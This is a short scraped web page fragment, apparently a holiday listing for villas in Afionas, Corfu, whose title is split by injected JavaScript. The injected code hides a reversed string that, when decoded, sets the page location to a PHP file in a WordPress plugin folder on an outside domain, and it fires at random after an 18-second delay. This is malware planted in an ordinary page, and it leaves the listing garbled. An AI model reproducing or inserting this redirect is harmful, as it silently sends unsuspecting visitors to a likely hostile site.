 Villa Vla$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Afionas, Corfu, Ionian Islands